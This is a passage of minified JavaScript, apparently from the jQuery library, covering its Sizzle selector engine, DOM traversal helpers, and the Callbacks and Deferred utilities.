t&&(f=n[t],t=n,n=f),i.isFunction(n)?(u=a.call(arguments,2),r=function(){return n.apply(t||this,u.concat(a.call(arguments)))},r.guid=n.guid=n.guid||i.guid++,r):void 0},now:function(){return+new Date},support:r});"function"==typeof Symbol&&(i.fn[Symbol.iterator]=c[Symbol.iterator]);i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(n,t){lt["[object "+t+"]"]=t.toLowerCase()});w=function(n){function u(n,t,r,u){var l,w,a,s,nt,d,y,g,p=t&&t.ownerDocument,v=t?t.nodeType:9;if(r=r||[],"string"!=typeof n||!n||1!==v&&9!==v&&11!==v)return r;if(!u&&((t?t.ownerDocument||t:c)!==i&&b(t),t=t||i,h)){if(11!==v&&(d=sr.exec(n)))if(l=d[1]){if(9===v){if(!(a=t.getElementById(l)))return r;if(a.id===l)return r.push(a),r}else if(p&&(a=p.getElementById(l))&&et(t,a)&&a.id===l)return r.push(a),r}else{if(d[2])return k.apply(r,t.getElementsByTagName(n)),r;if((l=d[3])&&f.getElementsByClassName&&t.getElementsByClassName)return k.apply(r,t.getElementsByClassName(l)),r}if(f.qsa&&!lt[n+" "]&&(!o||!o.test(n))){if(1!==v)p=t,g=n;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(hr,"\\$&"):t.setAttribute("id",s=e),y=ft(n),w=y.length,nt=yi.test(s)?"#"+s:"[id='"+s+"']";w--;)y[w]=nt+" "+yt(y[w]);g=y.join(",");p=gt.test(n)&&ii(t.parentNode)||t}if(g)try{return k.apply(r,p.querySelectorAll(g)),r}catch(tt){}finally{s===e&&t.removeAttribute("id")}}}return si(n.replace(at,"$1"),t,r,u)}function ni(){function n(r,u){return i.push(r+" ")>t.cacheLength&&delete n[i.shift()],n[r+" "]=u}var i=[];return n}function l(n){return n[e]=!0,n}function a(n){var t=i.createElement("div");try{return!!n(t)}catch(r){return!1}finally{t.parentNode&&t.parentNode.removeChild(t);t=null}}function ti(n,i){for(var r=n.split("|"),u=r.length;u--;)t.attrHandle[r[u]]=i}function wi(n,t){var i=t&&n,r=i&&1===n.nodeType&&1===t.nodeType&&(~t.sourceIndex||li)-(~n.sourceIndex||li);if(r)return r;if(i)while(i=i.nextSibling)if(i===t)return-1;return n?1:-1}function cr(n){return function(t){var i=t.nodeName.toLowerCase();return"input"===i&&t.type===n}}function lr(n){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===n}}function it(n){return l(function(t){return t=+t,l(function(i,r){for(var u,f=n([],i.length,t),e=f.length;e--;)i[u=f[e]]&&(i[u]=!(r[u]=i[u]))})})}function ii(n){return n&&"undefined"!=typeof n.getElementsByTagName&&n}function bi(){}function yt(n){for(var t=0,r=n.length,i="";r>t;t++)i+=n[t].value;return i}function ri(n,t,i){var r=t.dir,u=i&&"parentNode"===r,f=ki++;return t.first?function(t,i,f){while(t=t[r])if(1===t.nodeType||u)return n(t,i,f)}:function(t,i,o){var s,h,c,l=[v,f];if(o){while(t=t[r])if((1===t.nodeType||u)&&n(t,i,o))return!0}else while(t=t[r])if(1===t.nodeType||u){if(c=t[e]||(t[e]={}),h=c[t.uniqueID]||(c[t.uniqueID]={}),(s=h[r])&&s[0]===v&&s[1]===f)return l[2]=s[2];if(h[r]=l,l[2]=n(t,i,o))return!0}}}function ui(n){return n.length>1?function(t,i,r){for(var u=n.length;u--;)if(!n[u](t,i,r))return!1;return!0}:n[0]}function ar(n,t,i){for(var r=0,f=t.length;f>r;r++)u(n,t[r],i);return i}function pt(n,t,i,r,u){for(var e,o=[],f=0,s=n.length,h=null!=t;s>f;f++)(e=n[f])&&(i&&!i(e,r,u)||(o.push(e),h&&t.push(f)));return o}function fi(n,t,i,r,u,f){return r&&!r[e]&&(r=fi(r)),u&&!u[e]&&(u=fi(u,f)),l(function(f,e,o,s){var l,c,a,p=[],y=[],w=e.length,b=f||ar(t||"*",o.nodeType?[o]:o,[]),v=!n||!f&&t?b:pt(b,p,n,o,s),h=i?u||(f?n:w||r)?[]:e:v;if(i&&i(v,h,o,s),r)for(l=pt(h,y),r(l,[],o,s),c=l.length;c--;)(a=l[c])&&(h[y[c]]=!(v[y[c]]=a));if(f){if(u||n){if(u){for(l=[],c=h.length;c--;)(a=h[c])&&l.push(v[c]=a);u(null,h=[],l,s)}for(c=h.length;c--;)(a=h[c])&&(l=u?nt(f,a):p[c])>-1&&(f[l]=!(e[l]=a))}}else h=pt(h===e?h.splice(w,h.length):h),u?u(null,e,h,s):k.apply(e,h)})}function ei(n){for(var o,u,r,s=n.length,h=t.relative[n[0].type],c=h||t.relative[" "],i=h?1:0,l=ri(function(n){return n===o},c,!0),a=ri(function(n){return nt(o,n)>-1},c,!0),f=[function(n,t,i){var r=!h&&(i||t!==ht)||((o=t).nodeType?l(n,t,i):a(n,t,i));return o=null,r}];s>i;i++)if(u=t.relative[n[i].type])f=[ri(ui(f),u)];else{if(u=t.filter[n[i].type].apply(null,n[i].matches),u[e]){for(r=++i;s>r;r++)if(t.relative[n[r].type])break;return fi(i>1&&ui(f),i>1&&yt(n.slice(0,i-1).concat({value:" "===n[i-2].type?"*":""})).replace(at,"$1"),u,r>i&&ei(n.slice(i,r)),s>r&&ei(n=n.slice(r)),s>r&&yt(n))}f.push(u)}return ui(f)}function vr(n,r){var f=r.length>0,e=n.length>0,o=function(o,s,c,l,a){var y,nt,d,g=0,p="0",tt=o&&[],w=[],it=ht,rt=o||e&&t.find.TAG("*",a),ut=v+=null==it?1:Math.random()||.1,ft=rt.length;for(a&&(ht=s===i||s||a);p!==ft&&null!=(y=rt[p]);p++){if(e&&y){for(nt=0,s||y.ownerDocument===i||(b(y),c=!h);d=n[nt++];)if(d(y,s||i,c)){l.push(y);break}a&&(v=ut)}f&&((y=!d&&y)&&g--,o&&tt.push(y))}if(g+=p,f&&p!==g){for(nt=0;d=r[nt++];)d(tt,w,s,c);if(o){if(g>0)while(p--)tt[p]||w[p]||(w[p]=gi.call(l));w=pt(w)}k.apply(l,w);a&&!o&&w.length>0&&g+r.length>1&&u.uniqueSort(l)}return a&&(v=ut,ht=it),tt};return f?l(o):o}var rt,f,t,st,oi,ft,wt,si,ht,w,ut,b,i,s,h,o,d,ct,et,e="sizzle"+1*new Date,c=n.document,v=0,ki=0,hi=ni(),ci=ni(),lt=ni(),bt=function(n,t){return n===t&&(ut=!0),0},li=-2147483648,di={}.hasOwnProperty,g=[],gi=g.pop,nr=g.push,k=g.push,ai=g.slice,nt=function(n,t){for(var i=0,r=n.length;r>i;i++)if(n[i]===t)return i;return-1},kt="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",r="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",vi="\\["+r+"*("+tt+")(?:"+r+"*([*^$|!~]?=)"+r+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+tt+"))|)"+r+"*\\]",dt=":("+tt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+vi+")*)|.*)\\)|)",tr=new RegExp(r+"+","g"),at=new RegExp("^"+r+"+|((?:^|[^\\\\])(?:\\\\.)*)"+r+"+$","g"),ir=new RegExp("^"+r+"*,"+r+"*"),rr=new RegExp("^"+r+"*([>+~]|"+r+")"+r+"*"),ur=new RegExp("="+r+"*([^\\]'\"]*?)"+r+"*\\]","g"),fr=new RegExp(dt),yi=new RegExp("^"+tt+"$"),vt={ID:new RegExp("^#("+tt+")"),CLASS:new RegExp("^\\.("+tt+")"),TAG:new RegExp("^("+tt+"|[*])"),ATTR:new RegExp("^"+vi),PSEUDO:new RegExp("^"+dt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+r+"*(even|odd|(([+-]|)(\\d*)n|)"+r+"*(?:([+-]|)"+r+"*(\\d+)|))"+r+"*\\)|)","i"),bool:new RegExp("^(?:"+kt+")$","i"),needsContext:new RegExp("^"+r+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+r+"*((?:-\\d)?\\d*)"+r+"*\\)|)(?=[^-]|$)","i")},er=/^(?:input|select|textarea|button)$/i,or=/^h\d$/i,ot=/^[^{]+\{\s*\[native \w/,sr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,gt=/[+~]/,hr=/'|\\/g,y=new RegExp("\\\\([\\da-f]{1,6}"+r+"?|("+r+")|.)","ig"),p=function(n,t,i){var r="0x"+t-65536;return r!==r||i?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},pi=function(){b()};try{k.apply(g=ai.call(c.childNodes),c.childNodes);g[c.childNodes.length].nodeType}catch(yr){k={apply:g.length?function(n,t){nr.apply(n,ai.call(t))}:function(n,t){for(var i=n.length,r=0;n[i++]=t[r++];);n.length=i-1}}}f=u.support={};oi=u.isXML=function(n){var t=n&&(n.ownerDocument||n).documentElement;return t?"HTML"!==t.nodeName:!1};b=u.setDocument=function(n){var v,u,l=n?n.ownerDocument||n:c;return l!==i&&9===l.nodeType&&l.documentElement?(i=l,s=i.documentElement,h=!oi(i),(u=i.defaultView)&&u.top!==u&&(u.addEventListener?u.addEventListener("unload",pi,!1):u.attachEvent&&u.attachEvent("onunload",pi)),f.attributes=a(function(n){return n.className="i",!n.getAttribute("className")}),f.getElementsByTagName=a(function(n){return n.appendChild(i.createComment("")),!n.getElementsByTagName("*").length}),f.getElementsByClassName=ot.test(i.getElementsByClassName),f.getById=a(function(n){return s.appendChild(n).id=e,!i.getElementsByName||!i.getElementsByName(e).length}),f.getById?(t.find.ID=function(n,t){if("undefined"!=typeof t.getElementById&&h){var i=t.getElementById(n);return i?[i]:[]}},t.filter.ID=function(n){var t=n.replace(y,p);return function(n){return n.getAttribute("id")===t}}):(delete t.find.ID,t.filter.ID=function(n){var t=n.replace(y,p);return function(n){var i="undefined"!=typeof n.getAttributeNode&&n.getAttributeNode("id");return i&&i.value===t}}),t.find.TAG=f.getElementsByTagName?function(n,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(n):f.qsa?t.querySelectorAll(n):void 0}:function(n,t){var i,r=[],f=0,u=t.getElementsByTagName(n);if("*"===n){while(i=u[f++])1===i.nodeType&&r.push(i);return r}return u},t.find.CLASS=f.getElementsByClassName&&function(n,t){if("undefined"!=typeof t.getElementsByClassName&&h)return t.getElementsByClassName(n)},d=[],o=[],(f.qsa=ot.test(i.querySelectorAll))&&(a(function(n){s.appendChild(n).innerHTML="<a id='"+e+"'><\/a><select id='"+e+"-\r\\' msallowcapture=''><option selected=''><\/option><\/select>";n.querySelectorAll("[msallowcapture^='']").length&&o.push("[*^$]="+r+"*(?:''|\"\")");n.querySelectorAll("[selected]").length||o.push("\\["+r+"*(?:value|"+kt+")");n.querySelectorAll("[id~="+e+"-]").length||o.push("~=");n.querySelectorAll(":checked").length||o.push(":checked");n.querySelectorAll("a#"+e+"+*").length||o.push(".#.+[+~]")}),a(function(n){var t=i.createElement("input");t.setAttribute("type","hidden");n.appendChild(t).setAttribute("name","D");n.querySelectorAll("[name=d]").length&&o.push("name"+r+"*[*^$|!~]?=");n.querySelectorAll(":enabled").length||o.push(":enabled",":disabled");n.querySelectorAll("*,:x");o.push(",.*:")})),(f.matchesSelector=ot.test(ct=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.oMatchesSelector||s.msMatchesSelector))&&a(function(n){f.disconnectedMatch=ct.call(n,"div");ct.call(n,"[s!='']:x");d.push("!=",dt)}),o=o.length&&new RegExp(o.join("|")),d=d.length&&new RegExp(d.join("|")),v=ot.test(s.compareDocumentPosition),et=v||ot.test(s.contains)?function(n,t){var r=9===n.nodeType?n.documentElement:n,i=t&&t.parentNode;return n===i||!(!i||1!==i.nodeType||!(r.contains?r.contains(i):n.compareDocumentPosition&&16&n.compareDocumentPosition(i)))}:function(n,t){if(t)while(t=t.parentNode)if(t===n)return!0;return!1},bt=v?function(n,t){if(n===t)return ut=!0,0;var r=!n.compareDocumentPosition-!t.compareDocumentPosition;return r?r:(r=(n.ownerDocument||n)===(t.ownerDocument||t)?n.compareDocumentPosition(t):1,1&r||!f.sortDetached&&t.compareDocumentPosition(n)===r?n===i||n.ownerDocument===c&&et(c,n)?-1:t===i||t.ownerDocument===c&&et(c,t)?1:w?nt(w,n)-nt(w,t):0:4&r?-1:1)}:function(n,t){if(n===t)return ut=!0,0;var r,u=0,o=n.parentNode,s=t.parentNode,f=[n],e=[t];if(!o||!s)return n===i?-1:t===i?1:o?-1:s?1:w?nt(w,n)-nt(w,t):0;if(o===s)return wi(n,t);for(r=n;r=r.parentNode;)f.unshift(r);for(r=t;r=r.parentNode;)e.unshift(r);while(f[u]===e[u])u++;return u?wi(f[u],e[u]):f[u]===c?-1:e[u]===c?1:0},i):i};u.matches=function(n,t){return u(n,null,null,t)};u.matchesSelector=function(n,t){if((n.ownerDocument||n)!==i&&b(n),t=t.replace(ur,"='$1']"),f.matchesSelector&&h&&!lt[t+" "]&&(!d||!d.test(t))&&(!o||!o.test(t)))try{var r=ct.call(n,t);if(r||f.disconnectedMatch||n.document&&11!==n.document.nodeType)return r}catch(e){}return u(t,i,null,[n]).length>0};u.contains=function(n,t){return(n.ownerDocument||n)!==i&&b(n),et(n,t)};u.attr=function(n,r){(n.ownerDocument||n)!==i&&b(n);var e=t.attrHandle[r.toLowerCase()],u=e&&di.call(t.attrHandle,r.toLowerCase())?e(n,r,!h):void 0;return void 0!==u?u:f.attributes||!h?n.getAttribute(r):(u=n.getAttributeNode(r))&&u.specified?u.value:null};u.error=function(n){throw new Error("Syntax error, unrecognized expression: "+n);};u.uniqueSort=function(n){var r,u=[],t=0,i=0;if(ut=!f.detectDuplicates,w=!f.sortStable&&n.slice(0),n.sort(bt),ut){while(r=n[i++])r===n[i]&&(t=u.push(i));while(t--)n.splice(u[t],1)}return w=null,n};st=u.getText=function(n){var r,i="",u=0,t=n.nodeType;if(t){if(1===t||9===t||11===t){if("string"==typeof n.textContent)return n.textContent;for(n=n.firstChild;n;n=n.nextSibling)i+=st(n)}else if(3===t||4===t)return n.nodeValue}else while(r=n[u++])i+=st(r);return i};t=u.selectors={cacheLength:50,createPseudo:l,match:vt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(n){return n[1]=n[1].replace(y,p),n[3]=(n[3]||n[4]||n[5]||"").replace(y,p),"~="===n[2]&&(n[3]=" "+n[3]+" "),n.slice(0,4)},CHILD:function(n){return n[1]=n[1].toLowerCase(),"nth"===n[1].slice(0,3)?(n[3]||u.error(n[0]),n[4]=+(n[4]?n[5]+(n[6]||1):2*("even"===n[3]||"odd"===n[3])),n[5]=+(n[7]+n[8]||"odd"===n[3])):n[3]&&u.error(n[0]),n},PSEUDO:function(n){var i,t=!n[6]&&n[2];return vt.CHILD.test(n[0])?null:(n[3]?n[2]=n[4]||n[5]||"":t&&fr.test(t)&&(i=ft(t,!0))&&(i=t.indexOf(")",t.length-i)-t.length)&&(n[0]=n[0].slice(0,i),n[2]=t.slice(0,i)),n.slice(0,3))}},filter:{TAG:function(n){var t=n.replace(y,p).toLowerCase();return"*"===n?function(){return!0}:function(n){return n.nodeName&&n.nodeName.toLowerCase()===t}},CLASS:function(n){var t=hi[n+" "];return t||(t=new RegExp("(^|"+r+")"+n+"("+r+"|$)"))&&hi(n,function(n){return t.test("string"==typeof n.className&&n.className||"undefined"!=typeof n.getAttribute&&n.getAttribute("class")||"")})},ATTR:function(n,t,i){return function(r){var f=u.attr(r,n);return null==f?"!="===t:t?(f+="","="===t?f===i:"!="===t?f!==i:"^="===t?i&&0===f.indexOf(i):"*="===t?i&&f.indexOf(i)>-1:"$="===t?i&&f.slice(-i.length)===i:"~="===t?(" "+f.replace(tr," ")+" ").indexOf(i)>-1:"|="===t?f===i||f.slice(0,i.length+1)===i+"-":!1):!0}},CHILD:function(n,t,i,r,u){var s="nth"!==n.slice(0,3),o="last"!==n.slice(-4),f="of-type"===t;return 1===r&&0===u?function(n){return!!n.parentNode}:function(t,i,h){var p,w,y,c,a,b,k=s!==o?"nextSibling":"previousSibling",d=t.parentNode,nt=f&&t.nodeName.toLowerCase(),g=!h&&!f,l=!1;if(d){if(s){while(k){for(c=t;c=c[k];)if(f?c.nodeName.toLowerCase()===nt:1===c.nodeType)return!1;b=k="only"===n&&!b&&"nextSibling"}return!0}if(b=[o?d.firstChild:d.lastChild],o&&g){for(c=d,y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),p=w[n]||[],a=p[0]===v&&p[1],l=a&&p[2],c=a&&d.childNodes[a];c=++a&&c&&c[k]||(l=a=0)||b.pop();)if(1===c.nodeType&&++l&&c===t){w[n]=[v,a,l];break}}else if(g&&(c=t,y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),p=w[n]||[],a=p[0]===v&&p[1],l=a),l===!1)while(c=++a&&c&&c[k]||(l=a=0)||b.pop())if((f?c.nodeName.toLowerCase()===nt:1===c.nodeType)&&++l&&(g&&(y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),w[n]=[v,l]),c===t))break;return l-=u,l===r||l%r==0&&l/r>=0}}},PSEUDO:function(n,i){var f,r=t.pseudos[n]||t.setFilters[n.toLowerCase()]||u.error("unsupported pseudo: "+n);return r[e]?r(i):r.length>1?(f=[n,n,"",i],t.setFilters.hasOwnProperty(n.toLowerCase())?l(function(n,t){for(var u,f=r(n,i),e=f.length;e--;)u=nt(n,f[e]),n[u]=!(t[u]=f[e])}):function(n){return r(n,0,f)}):r}},pseudos:{not:l(function(n){var t=[],r=[],i=wt(n.replace(at,"$1"));return i[e]?l(function(n,t,r,u){for(var e,o=i(n,null,u,[]),f=n.length;f--;)(e=o[f])&&(n[f]=!(t[f]=e))}):function(n,u,f){return t[0]=n,i(t,null,f,r),t[0]=null,!r.pop()}}),has:l(function(n){return function(t){return u(n,t).length>0}}),contains:l(function(n){return n=n.replace(y,p),function(t){return(t.textContent||t.innerText||st(t)).indexOf(n)>-1}}),lang:l(function(n){return yi.test(n||"")||u.error("unsupported lang: "+n),n=n.replace(y,p).toLowerCase(),function(t){var i;do if(i=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return i=i.toLowerCase(),i===n||0===i.indexOf(n+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=n.location&&n.location.hash;return i&&i.slice(1)===t.id},root:function(n){return n===s},focus:function(n){return n===i.activeElement&&(!i.hasFocus||i.hasFocus())&&!!(n.type||n.href||~n.tabIndex)},enabled:function(n){return n.disabled===!1},disabled:function(n){return n.disabled===!0},checked:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&!!n.checked||"option"===t&&!!n.selected},selected:function(n){return n.parentNode&&n.parentNode.selectedIndex,n.selected===!0},empty:function(n){for(n=n.firstChild;n;n=n.nextSibling)if(n.nodeType<6)return!1;return!0},parent:function(n){return!t.pseudos.empty(n)},header:function(n){return or.test(n.nodeName)},input:function(n){return er.test(n.nodeName)},button:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&"button"===n.type||"button"===t},text:function(n){var t;return"input"===n.nodeName.toLowerCase()&&"text"===n.type&&(null==(t=n.getAttribute("type"))||"text"===t.toLowerCase())},first:it(function(){return[0]}),last:it(function(n,t){return[t-1]}),eq:it(function(n,t,i){return[0>i?i+t:i]}),even:it(function(n,t){for(var i=0;t>i;i+=2)n.push(i);return n}),odd:it(function(n,t){for(var i=1;t>i;i+=2)n.push(i);return n}),lt:it(function(n,t,i){for(var r=0>i?i+t:i;--r>=0;)n.push(r);return n}),gt:it(function(n,t,i){for(var r=0>i?i+t:i;++r<t;)n.push(r);return n})}};t.pseudos.nth=t.pseudos.eq;for(rt in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[rt]=cr(rt);for(rt in{submit:!0,reset:!0})t.pseudos[rt]=lr(rt);return bi.prototype=t.filters=t.pseudos,t.setFilters=new bi,ft=u.tokenize=function(n,i){var e,f,s,o,r,h,c,l=ci[n+" "];if(l)return i?0:l.slice(0);for(r=n,h=[],c=t.preFilter;r;){(!e||(f=ir.exec(r)))&&(f&&(r=r.slice(f[0].length)||r),h.push(s=[]));e=!1;(f=rr.exec(r))&&(e=f.shift(),s.push({value:e,type:f[0].replace(at," ")}),r=r.slice(e.length));for(o in t.filter)(f=vt[o].exec(r))&&(!c[o]||(f=c[o](f)))&&(e=f.shift(),s.push({value:e,type:o,matches:f}),r=r.slice(e.length));if(!e)break}return i?r.length:r?u.error(n):ci(n,h).slice(0)},wt=u.compile=function(n,t){var r,u=[],f=[],i=lt[n+" "];if(!i){for(t||(t=ft(n)),r=t.length;r--;)i=ei(t[r]),i[e]?u.push(i):f.push(i);i=lt(n,vr(f,u));i.selector=n}return i},si=u.select=function(n,i,r,u){var s,e,o,a,v,l="function"==typeof n&&n,c=!u&&ft(n=l.selector||n);if(r=r||[],1===c.length){if(e=c[0]=c[0].slice(0),e.length>2&&"ID"===(o=e[0]).type&&f.getById&&9===i.nodeType&&h&&t.relative[e[1].type]){if(i=(t.find.ID(o.matches[0].replace(y,p),i)||[])[0],!i)return r;l&&(i=i.parentNode);n=n.slice(e.shift().value.length)}for(s=vt.needsContext.test(n)?0:e.length;s--;){if(o=e[s],t.relative[a=o.type])break;if((v=t.find[a])&&(u=v(o.matches[0].replace(y,p),gt.test(e[0].type)&&ii(i.parentNode)||i))){if(e.splice(s,1),n=u.length&&yt(e),!n)return k.apply(r,u),r;break}}}return(l||wt(n,c))(u,i,!h,r,!i||gt.test(n)&&ii(i.parentNode)||i),r},f.sortStable=e.split("").sort(bt).join("")===e,f.detectDuplicates=!!ut,b(),f.sortDetached=a(function(n){return 1&n.compareDocumentPosition(i.createElement("div"))}),a(function(n){return n.innerHTML="<a href='#'><\/a>","#"===n.firstChild.getAttribute("href")})||ti("type|href|height|width",function(n,t,i){if(!i)return n.getAttribute(t,"type"===t.toLowerCase()?1:2)}),f.attributes&&a(function(n){return n.innerHTML="<input/>",n.firstChild.setAttribute("value",""),""===n.firstChild.getAttribute("value")})||ti("value",function(n,t,i){if(!i&&"input"===n.nodeName.toLowerCase())return n.defaultValue}),a(function(n){return null==n.getAttribute("disabled")})||ti(kt,function(n,t,i){var r;if(!i)return n[t]===!0?t.toLowerCase():(r=n.getAttributeNode(t))&&r.specified?r.value:null}),u}(n);i.find=w;i.expr=w.selectors;i.expr[":"]=i.expr.pseudos;i.uniqueSort=i.unique=w.uniqueSort;i.text=w.getText;i.isXMLDoc=w.isXML;i.contains=w.contains;var it=function(n,t,r){for(var u=[],f=void 0!==r;(n=n[t])&&9!==n.nodeType;)if(1===n.nodeType){if(f&&i(n).is(r))break;u.push(n)}return u},lr=function(n,t){for(var i=[];n;n=n.nextSibling)1===n.nodeType&&n!==t&&i.push(n);return i},ar=i.expr.match.needsContext,vr=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,pe=/^.[^:#\[\.,]*$/;i.filter=function(n,t,r){var u=t[0];return r&&(n=":not("+n+")"),1===t.length&&1===u.nodeType?i.find.matchesSelector(u,n)?[u]:[]:i.find.matches(n,i.grep(t,function(n){return 1===n.nodeType}))};i.fn.extend({find:function(n){var t,r=[],u=this,f=u.length;if("string"!=typeof n)return this.pushStack(i(n).filter(function(){for(t=0;f>t;t++)if(i.contains(u[t],this))return!0}));for(t=0;f>t;t++)i.find(n,u[t],r);return r=this.pushStack(f>1?i.unique(r):r),r.selector=this.selector?this.selector+" "+n:n,r},filter:function(n){return this.pushStack(ri(this,n||[],!1))},not:function(n){return this.pushStack(ri(this,n||[],!0))},is:function(n){return!!ri(this,"string"==typeof n&&ar.test(n)?i(n):n||[],!1).length}});yr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;pr=i.fn.init=function(n,t,r){var f,e;if(!n)return this;if(r=r||ui,"string"==typeof n){if(f="<"===n.charAt(0)&&">"===n.charAt(n.length-1)&&n.length>=3?[null,n,null]:yr.exec(n),!f||!f[1]&&t)return!t||t.jquery?(t||r).find(n):this.constructor(t).find(n);if(f[1]){if(t=t instanceof i?t[0]:t,i.merge(this,i.parseHTML(f[1],t&&t.nodeType?t.ownerDocument||t:u,!0)),vr.test(f[1])&&i.isPlainObject(t))for(f in t)i.isFunction(this[f])?this[f](t[f]):this.attr(f,t[f]);return this}if(e=u.getElementById(f[2]),e&&e.parentNode){if(e.id!==f[2])return ui.find(n);this.length=1;this[0]=e}return this.context=u,this.selector=n,this}return n.nodeType?(this.context=this[0]=n,this.length=1,this):i.isFunction(n)?"undefined"!=typeof r.ready?r.ready(n):n(i):(void 0!==n.selector&&(this.selector=n.selector,this.context=n.context),i.makeArray(n,this))};pr.prototype=i.fn;ui=i(u);wr=/^(?:parents|prev(?:Until|All))/;br={children:!0,contents:!0,next:!0,prev:!0};i.fn.extend({has:function(n){var t,r=i(n,this),u=r.length;return this.filter(function(){for(t=0;u>t;t++)if(i.contains(this,r[t]))return!0})},closest:function(n,t){for(var r,f=0,o=this.length,u=[],e=ar.test(n)||"string"!=typeof n?i(n,t||this.context):0;o>f;f++)for(r=this[f];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(e?e.index(r)>-1:1===r.nodeType&&i.find.matchesSelector(r,n))){u.push(r);break}return this.pushStack(u.length>1?i.uniqueSort(u):u)},index:function(n){return n?"string"==typeof n?i.inArray(this[0],i(n)):i.inArray(n.jquery?n[0]:n,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(n,t){return this.pushStack(i.uniqueSort(i.merge(this.get(),i(n,t))))},addBack:function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}});i.each({parent:function(n){var t=n.parentNode;return t&&11!==t.nodeType?t:null},parents:function(n){return it(n,"parentNode")},parentsUntil:function(n,t,i){return it(n,"parentNode",i)},next:function(n){return kr(n,"nextSibling")},prev:function(n){return kr(n,"previousSibling")},nextAll:function(n){return it(n,"nextSibling")},prevAll:function(n){return it(n,"previousSibling")},nextUntil:function(n,t,i){return it(n,"nextSibling",i)},prevUntil:function(n,t,i){return it(n,"previousSibling",i)},siblings:function(n){return lr((n.parentNode||{}).firstChild,n)},children:function(n){return lr(n.firstChild)},contents:function(n){return i.nodeName(n,"iframe")?n.contentDocument||n.contentWindow.document:i.merge([],n.childNodes)}},function(n,t){i.fn[n]=function(r,u){var f=i.map(this,t,r);return"Until"!==n.slice(-5)&&(u=r),u&&"string"==typeof u&&(f=i.filter(u,f)),this.length>1&&(br[n]||(f=i.uniqueSort(f)),wr.test(n)&&(f=f.reverse())),this.pushStack(f)}});s=/\S+/g;i.Callbacks=function(n){n="string"==typeof n?we(n):i.extend({},n);var e,r,h,f,t=[],o=[],u=-1,c=function(){for(f=n.once,h=e=!0;o.length;u=-1)for(r=o.shift();++u<t.length;)t[u].apply(r[0],r[1])===!1&&n.stopOnFalse&&(u=t.length,r=!1);n.memory||(r=!1);e=!1;f&&(t=r?[]:"")},s={add:function(){return t&&(r&&!e&&(u=t.length-1,o.push(r)),function f(r){i.each(r,function(r,u){i.isFunction(u)?n.unique&&s.has(u)||t.push(u):u&&u.length&&"string"!==i.type(u)&&f(u)})}(arguments),r&&!e&&c()),this},remove:function(){return i.each(arguments,function(n,r){for(var f;(f=i.inArray(r,t,f))>-1;)t.splice(f,1),u>=f&&u--}),this},has:function(n){return n?i.inArray(n,t)>-1:t.length>0},empty:function(){return t&&(t=[]),this},disable:function(){return f=o=[],t=r="",this},disabled:function(){return!t},lock:function(){return f=!0,r||s.disable(),this},locked:function(){return!!f},fireWith:function(n,t){return f||(t=t||[],t=[n,t.slice?t.slice():t],o.push(t),e||c()),this},fire:function(){return s.fireWith(this,arguments),this},fired:function(){return!!h}};return s};i.extend({Deferred:function(n){var u=[["resolve","done",i.Callbacks("once memory"),"resolved"],["reject","fail",i.Callbacks("once memory"),"rejected"],["notify","progress",i.Callbacks("memory")]],f="pending",r={state:function(){return f},always:function(){return t.done(arguments).fail(arguments),this},then:function(){var n=arguments;return i.Deferred(function(f){i.each(u,function(u,e){var o=i.isFunction(n[u])&&n[u];t[e[1]](function(){var n=o&&o.apply(this,arguments);n&&i.isFunction(n.promise)?n.promise().progress(f.notify).done(f.resolve).fail(f.reject):f[e[0]+"With"](this===r?f.promise():this,o?[n]:arguments)})});n=null}).promise()},promise:function(n){return null!=n?i.extend(n,r):r}},t={};return r.pipe=r.then,i.each(u,function(n,i){var e=i[2],o=i[3];r[i[1]]=e.add;o&&e.add(function(){f=o},u[1^n][2].disable,u[2][2].lock);t[i[0]]=function(){return t[i[0]+"With"](this===t?r:this,arguments),this};t[i[0]+"With"]=e.fireWith}),r.promise(t),n&&n.call(t,t),t},when:function(n){var t=0,u=a.call(arguments),r=u.length,e=1!==r||n&&i.isFunction(n.promise)?r:0,f=1===e?n:i.Deferred(),h=function(n,t,i){return function(r){t[n]=this;i[n]=arguments.length>1?a.call(arguments):r;i===o?f.notifyWith(t,i):--e||f.resolveWith(t,i)}},o,c,s;if(r>1)for(o=new Array(r),c=new Array(r),s=new Array(r);r>t;t++)u[t]&&i.isFunction(u[t].promise)?u[t].promise().progress(h(t,c,o)).done(h(t,s,u)).fail(f.reject):--e;return e||f.resolveWith(s,u),f.promise()}});i.fn.ready=function(n){return 